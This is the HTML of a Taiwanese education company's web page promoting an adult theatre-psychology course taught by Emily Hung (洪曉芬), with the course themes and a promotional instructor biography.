	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/category/emilyhung/" itemprop="item"><span itemprop="name">洪曉芬Emily老師課程</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>Emily老師的劇場心理課</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
<article id="post-176636" class="tg-meta-style-one post-176636 post type-post status-publish format-standard has-post-thumbnail hentry category-emilyhung category-course-adult tag-emily tag-121 tag-607 tag-hsinchucenter tag-oranje-educational-theatre zakra-single-article zakra-article-post">
	
				<header class="entry-header">
				<h1 class="entry-title tg-page-content__title">Emily老師的劇場心理課</h1>
			</header><!-- .entry-header -->

		
			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://www.smartorange.com.tw/wp-content/uploads/2024/01/Emily老師的劇場心理.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2024/01/Emily老師的劇場心理.jpg 1920w, https://www.smartorange.com.tw/wp-content/uploads/2024/01/Emily老師的劇場心理-300x169.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2024/01/Emily老師的劇場心理-1024x576.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2024/01/Emily老師的劇場心理-768x432.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2024/01/Emily老師的劇場心理-1536x864.jpg 1536w, https://www.smartorange.com.tw/wp-content/uploads/2024/01/Emily老師的劇場心理-600x338.jpg 600w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/01/Emily老師的劇場心理.jpg?is-pending-load=1" srcset="[data-uri]">			</div><!-- .post-thumbnail -->

					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/emilyhung/emily%e8%80%81%e5%b8%ab%e7%9a%84%e5%8a%87%e5%a0%b4%e5%bf%83%e7%90%86%e8%aa%b2/" rel="bookmark"><time class="entry-date published" datetime="2024-01-22T19:04:53+08:00">2024-01-22</time><time class="updated" datetime="2024-05-28T11:20:07+08:00">2024-05-28</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/emilyhung/" rel="category tag">洪曉芬Emily老師課程</a>, <a href="https://www.smartorange.com.tw/category/course-adult/" rel="category tag">成人課程</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" rel="tag">Emily老師</a>, <a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" rel="tag">成人學習</a>, <a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" rel="tag">成人課程</a>, <a href="https://www.smartorange.com.tw/tag/hsinchucenter/" rel="tag">新竹中心</a>, <a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" rel="tag">橘子泥劇團</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
						<div data-elementor-type="wp-post" data-elementor-id="176636" class="elementor elementor-176636" data-elementor-post-type="post">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-59617f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59617f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce4002b" data-id="ce4002b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a724828 elementor-button-success elementor-align-center elementor-widget elementor-widget-button" data-id="a724828" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+886-800-312-312" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">電話洽詢</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19cb42c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19cb42c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6097b74" data-id="6097b74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f2f6091 elementor-widget elementor-widget-heading" data-id="f2f6091" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">— &nbsp;歡迎加入「Emily老師的劇場心理課」</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-71caacf elementor-widget elementor-widget-text-editor" data-id="71caacf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;">劇場就像兔子洞，裝滿萬種人生，填滿每一個平行時空<br />劇場就像萬花筒，每一次轉動，都將與不同的自己相逢<br /></span></strong><strong style="font-style: inherit; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;">這是一堂最走心的劇場課，</span>真實的劇情 將出演亮相、粉墨登場&#8230;</strong></p><p>走進劇場，同時遇見極大的自己、<span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;">窺見</span><span style="font-style: inherit; font-weight: inherit; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;">縮小的自己、探見未知的自己&#8230;<br /></span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-style: inherit; font-weight: inherit;">每一張不同的臉、每一個隱藏的角色，每一個騷動的靈魂，都有機會真實浮現、輪番上陣&#8230;<br /></span><strong><br />內在「心理運作」影響外在「物理世界」，您將經歷一場</strong><span style="font-weight: bold;">最立體、多維的深度探索</span><br />一個人的聲音、肢體、表情、語氣，反應內在世界的心理進度，也會引發外在世界對我們的種種反應，重點不是透過技巧改造我們自己，而是需要重新認識，自己是一個什麼樣的人；所有隱晦的企圖與訊息到底帶出了什麽樣的影響力與結果？</p><p><strong>看不見的一切，終將影響看得見的世界</strong><br /><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem; font-weight: var( --e-global-typography-text-font-weight ); font-style: inherit;">本課程有別於一般公眾演說、溝通表達&#8230;等外在技巧訓練，透過劇場訓練洞悉、重整、調理自己的身心狀態，清理面具下的心情負債、辨識周圍的真實訊息、讓自己有機會回到本質，找回之於世界、人生、家庭、事業的相對位置，重新認識最熟悉的自己，接受最陌生的自己。</span>看不見的一切，終將影響看得見的世界<span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-style: inherit; font-weight: inherit;"><br /></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-018bb60 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="018bb60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-04fd9ee" data-id="04fd9ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-df9047b elementor-widget elementor-widget-heading" data-id="df9047b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><span style="font-size:12.0pt;font-family:&quot;新細明體&quot;,serif;
mso-ascii-theme-font:minor-fareast;mso-fareast-theme-font:minor-fareast;
mso-hansi-theme-font:minor-fareast;mso-bidi-font-family:&quot;Times New Roman&quot;;
mso-bidi-theme-font:minor-bidi;mso-ansi-language:EN-US;mso-fareast-language:
ZH-TW;mso-bidi-language:AR-SA">■ </span>課程主軸</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1af39f8 elementor-widget elementor-widget-accordion" data-id="1af39f8" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2821" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2821" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">導演功課：你有幾張不同的臉？</a>
					</div>
					<div id="elementor-tab-content-2821" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2821"><p><span style="color: #000000; font-size: 12pt; font-family: 微軟正黑體, sans-serif;"><strong>除了現在，還有什麼？</strong><br />每個人身上都有多重的角色、多重的性格，就像是很多個不同的靈魂住在我們的身體裡，</span><span style="color: #000000; font-family: 微軟正黑體, sans-serif; font-size: 12pt; font-weight: var( --e-global-typography-text-font-weight );">我們面向哪一種群體，就會習慣使用某一種角色。當我們使用某一種特定角色的比例越高，我們就會以為自己就是那一種類型的人。<br /><strong>真實的自己，遠大於習慣的自己。</strong><br />當我們有機會遇到不同的環境、不同的刺激，不同的角色個性就有機會出現，<br />而「他/她」都是屬於你的一部分&#8230;<br /></span></p><p> </p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2822" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2822" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">劇場心理學：看見自己身上的精靈</a>
					</div>
					<div id="elementor-tab-content-2822" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2822"><p><strong><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;">是什麼讓我們的內心蠢蠢欲動？</span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;"><br /></span></strong><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;">「角色」是一個人在追求想要的目標時，選擇採取的動作。當一齣劇的主角達到目標，這部戲就會逐漸落幕；當我們的人生中充滿「未盡事宜」，當我們被過多的妥協、折衷、犧牲包圍，總有一天，內心的聲音將震耳欲聾，按耐不住的騷動感也將襲捲而至。</span></p><p><b>你是你，但也不只是你<br /></b><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem; font-style: inherit; font-weight: inherit;">透過劇場心理課，解讀我們慣用的行為模式，在探索與解鎖訊息同時，體驗與看見更多風貌的自己，讓劇場的精靈喚醒沈靜已久的心，讓身體活起來，靈魂動起來，看見自己身上的精靈！</span></p><p> </p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ace71b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ace71b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dadc8c" data-id="0dadc8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-84689b6 elementor-widget elementor-widget-heading" data-id="84689b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><h4 data-elementor-setting-key="title" data-pen-placeholder="在此輸入..." style="font-style: normal; font-family: var( --e-global-typography-primary-font-family ), Sans-serif;"><span style="color: rgb(245, 66, 66); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-size: 1.313rem; font-style: inherit;">主講人-洪曉芬/Emily老師</span></h4></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-cb2f528 elementor-widget elementor-widget-accordion" data-id="cb2f528" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2131" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2131" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">洪曉芬 Emily老師簡介</a>
					</div>
					<div id="elementor-tab-content-2131" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2131"><p><img decoding="async" src="https://www.smartorange.com.tw/wp-content/uploads/2024/01/WechatIMG43014.jpg" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/01/WechatIMG43014.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" data-lazy-fallback="1" src="https://www.smartorange.com.tw/wp-content/uploads/2024/01/WechatIMG43014.jpg"  /></noscript><span style="color: #000000;"><b>■ </b>創辦人暨首席講師－橙智國際教育集團</span><br /><span style="font-weight: bold; color: #000000;">■ </span><span style="color: #000000;">亞洲區唯一引進美國 Mind Training 心智力、表演式應用行為訓練系統</span><br /><span style="font-weight: bold; color: #000000;">■ </span><span style="color: #000000;">總導演－亞洲最大型教育劇場「ORANJE橘子泥劇團」</span><br /><span style="font-weight: bold; color: #000000;">■ </span><span style="color: #000000;">主　編－台灣教育部國中、小學「藝術與人文」科目教材</span><br /><span style="font-weight: bold; color: #000000;">■ </span><span style="color: #000000;">發起人暨主講人－亞洲地區Emily H.百場巡迴講座</span><br /><span style="font-weight: bold; color: #000000;">■ </span><span style="color: #000000;">高端領導人教練－亞洲地區最多百大企業CEO指定</span><br /><span style="font-weight: bold; color: #000000;">■ </span><span style="color: #000000;">主持人</span><span style="color: #000000; font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;">－ＩＣ之音</span><span style="color: #000000; font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;">ＦＭ97.5</span><span style="font-size: 1rem; font-style: inherit; font-weight: var( --e-global-typography-text-font-weight ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; color: #000000;">「戀戀好時光」、佳音聯播網</span><span style="color: #000000; font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;">ＦＭ90.9</span><span style="font-size: 1rem; font-style: inherit; font-weight: var( --e-global-typography-text-font-weight ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; color: #000000;">「快樂芬多精」廣播</span><span style="font-style: inherit; font-weight: inherit; font-family: var( --e-global-typography-text-font-family ), Sans-serif; color: #000000;">節目</span></p><p><span style="color: #000000; font-style: inherit; font-weight: inherit; font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><span style="font-weight: bold; color: #000000;"> </span></span><a href="_wp_link_placeholder" data-wplink-edit="true">線上收聽「Emily老師 戀戀好時光廣播節目-「信差」</a></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2132" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2132" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Emily老師專長領域</a>
					</div>
					<div id="elementor-tab-content-2132" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2132"><p>Emily老師擁有多年豐富的領導人one on one教學經驗，為高端訓練領域知名的consultant、Trainer 以及Mentor，同時為中國、香港、馬來西亞與台灣百大外商企業指定率最高之CEO私人教練。Emily H.高階主管系列課程，屢獲企業客戶最高推薦率與最高滿分評比。<br />一位教育家、企業家，更是一位實踐家。<br />Emily老師投身高端訓練已近20年，長期顧問國際百大企業高階主管、舉凡Nike, Chanel, Burberry, LV,Benz,百事可樂，PwC資誠會計師事務所之總經理、合夥人及一級高階主管，皆為Emily老師顧問多年的學生，其家庭成員、企業接班人及項下企業組織亦尋求Emily老師提供全方位教育顧問及個人品牌規劃教練服務。Emily老師精闢的市場觀察與經驗，亦常影響各國際大型品牌對於年度計畫的擬定與發展決策。<br />Emily老師自有品牌「Emily H.」IP項下各類教育項目，為華人地區高端家庭學習首選，Emily老師亦成為市場上唯一能同時涵蓋心理科學、市場行銷、高端領導、行為科學的頂尖跨界教育專家。<br />Emily老師以獨特的授課風格廣受各界好評，舉凡擔任高階領導人私人教練、國際企業品牌行銷顧問、頂尖企業培訓講師、或是在千人講座授課的魅力風采，吸引了無數粉絲，高度關注及追隨。<br />Emily老師授課語錄，已成為職場人士爭相閱讀及口耳相傳的經典小品；Emily老師授課內容、演講題材及主題談話，亦常被引用於各大知名期刊及商業評論當中，堪稱為引領高端教育界從清談玄理潮流邁向實用心理科學的代表人物。</p><p><span style="color: #ff0000;">引進美國「Mind Training-心智力訓練系統」</span><br />「Emily老師私塾」課程內容涵蓋職場與人際關係的心智能量訓練與管理，私塾開課已逾七年時間，迄今每月每週北中南持續開課中，「Emily老師私塾」最大特色為長期的思考訓練實踐課程，此私塾相關課程成功引領現今職場最新思維，洪曉芬(Emily)老師思考系列講座為各大企業爭相邀約的第一選擇。</p><p><span style="color: #ff0000;">引進美國NYU「表演式應用行為訓練系統」</span><br />洪曉芬(Emily)老師專長領域為表演心理與商業行為的應用，洪曉芬(Emily)老師引進美國紐約大學NYU表演藝術研究所表演治療及劇場訓練方法，將研究運用領域在地化、亞洲化，成功導入企業職能學習，成為亞洲最專業的表演式應用行為訓練系統，此系統並獲百大標竿外商企業一致推薦，評價最高。</p><p><span style="color: #ff0000;">引進美國NYU「Theatre in Education(TIE)教育劇場」、「Drama in Education(DIE)戲劇教育」系統</span><br />成立ORANJE橘子泥公益劇團、青少年兒童劇團<br />洪曉芬(Emily)老師基於對表演心理、表演治療的研究專業，長期投入兒童行為及品格教育，積極推動成立兒童及銀髮族教育劇場－ORANJE橘子泥公益劇團，並擔任導演、編劇及演員訓練工作，親自指導八十餘位團員，迄今演出十一部原創劇作：「動物星球-天生我材必有用」「時光機-幸福就在你身邊」「特訓班-態度好一切會更好」「外星人-看見好事情的大眼睛」「大盜與英雄-真心別人才會喜歡你」「環遊世界八十天-改變就是任意門」「那一年的時光-感謝的力量」「反霸凌-把力氣用在對的地方」「迎接新世代-Indigogo 搖滾漢堡蛋」，創造全國巡迴演出近二百場次，逾十五萬多觀戲人次，廣受各界好評與兒童喜愛。</p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dc73b4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc73b4c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-378d4f5" data-id="378d4f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb23f0d elementor-button-success elementor-align-center elementor-widget elementor-widget-button" data-id="cb23f0d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+886-800-312-312" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">電話洽詢</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fd6ed2a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd6ed2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14a26fb" data-id="14a26fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4aa14a1 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4aa14a1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 126 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M46.8,7.8v11.5L36,18.6V7.8H46.8z M82.4,7.8L84,18.6l-12,0.7L70.4,7.8H82.4z M0,7.8l12,0.9v9.9H1.3L0,7.8z M30,7.8v10.8H19L18,7.8H30z M63.7,7.8L66,18.6H54V9.5L63.7,7.8z M89.8,7L102,7.8v10.8H91.2L89.8,7zM108,7.8l12,0.9v8.9l-12,1V7.8z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ce3fda4 elementor-widget elementor-widget-heading" data-id="ce3fda4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://wp.me/pbsKhA-Ihy" target="_blank">Emily老師私塾系列</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-9e59128 elementor-widget elementor-widget-text-editor" data-id="9e59128" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="https://www.smartorange.com.tw/personal-growth/ehleadershipcourse/"><strong><span style="color: #ff0000;">Emily老師成人私塾 </span></strong></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9f3baf9 elementor-widget elementor-widget-image" data-id="9f3baf9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.me/pbsKhA-Ihy" target="_blank">
							<img decoding="async" width="692" height="374" src="https://www.smartorange.com.tw/wp-content/uploads/2019/11/2024Emily成人私塾_官網kv-e1718715038807-1024x553.jpg" class="attachment-large size-large wp-image-187082 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2019/11/2024Emily成人私塾_官網kv-e1718715038807-1024x553.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2019/11/2024Emily成人私塾_官網kv-e1718715038807-300x162.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2019/11/2024Emily成人私塾_官網kv-e1718715038807-768x415.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2019/11/2024Emily成人私塾_官網kv-e1718715038807-1536x829.jpg 1536w, https://www.smartorange.com.tw/wp-content/uploads/2019/11/2024Emily成人私塾_官網kv-e1718715038807-600x324.jpg 600w, https://www.smartorange.com.tw/wp-content/uploads/2019/11/2024Emily成人私塾_官網kv-e1718715038807.jpg 1810w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2019/11/2024Emily成人私塾_官網kv-e1718715038807-1024x553.jpg?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f28b6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f28b6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf90aed" data-id="cf90aed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8b3d883 elementor-button-info elementor-widget elementor-widget-button" data-id="8b3d883" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
